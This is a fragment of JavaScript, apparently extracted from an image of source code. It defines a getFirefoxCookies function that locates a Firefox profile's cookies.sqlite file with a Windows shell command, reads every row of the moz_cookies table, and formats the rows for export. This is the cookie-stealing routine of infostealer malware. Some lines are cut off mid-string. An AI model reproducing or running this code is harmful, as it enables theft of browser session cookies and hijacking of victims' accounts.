 438 async function getFirefoxCookies(path) {
439 const cookies = [];
440 if (existsSync(path)) {
441 try {
442 const cookiesFile = execSync('where /r . cookies.sqlite', {
443 cwd: path
444 })?.toString();
445 if (!cookiesFile) return;
446 if (!existsSync(join(cookiesFile?.trim()))) return;
447 const result = await new Promise((res, rej) => {
448 const database = new Database(cookiesFile?.trim());
449 if (!database) return;
450 database.each('SELECT * FROM moz_cookies', async function (err, row) {
451 if (!row?.value) return;
452 if (cookies?.find(c => c?.browser === 'Firefox')) {
453 cookies?.find(c => c?.browser === 'Firefox')?.list?.push(`${row?.host}\t${row?.expiry === 0 ? 'FALSE' : 'TRUE'}\t${row?.path}
454 } else {
455 cookies?.push({
456 browser: 'Firefox',
457 list: [`${row?.host}\t${row?.expiry === 0 ? 'FALSE' : 'TRUE'}\t${row?.path}\t${row?.host?.startsWith('.') ? 'FALSE' : 'TRUE
458 });
459 }